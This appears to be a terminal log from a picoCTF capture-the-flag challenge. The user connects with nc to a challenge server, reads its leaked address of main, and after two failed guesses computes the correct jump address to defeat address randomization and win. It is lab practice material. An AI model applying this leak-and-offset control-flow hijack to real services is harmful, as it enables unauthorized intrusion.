 PowerShell
mintnchocochip@CodedCr
mintnchocochip@CodedCru
mintnchocochip@CodedCrusader:~$ nc rescued-float.picoctf.net 50066
Address of main: 0x5b351839e33d
Enter the address to jump to, ex => 0x12345: 0x0000012a7
Your input: 12a7
Segfault Occurred, incorrect address.
^C
mintnchocochip@CodedCrusader:~$ nc rescued-float.picoctf.net 50066
Address of main: 0x6030aed1333d
Enter the address to jump to, ex => 0x12345: 0x12a7
Your input: 12a7
Segfault Occurred, incorrect address.
^C
mintnchocochip@CodedCrusader:~$ nc rescued-float.picoctf.net 50066
Address of main: 0x60bfb8cd533d
Enter the address to jump to, ex => 0x12345: 0x60bfb8cd52a7
Your input: 60bfb8cd52a7
You won!